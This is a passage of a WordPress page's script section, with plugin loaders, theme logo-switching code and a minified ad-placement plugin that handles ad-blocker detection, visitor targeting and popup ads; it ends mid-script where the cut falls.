<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"ca0968c3ad","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=edb70efda0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"88370516a3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 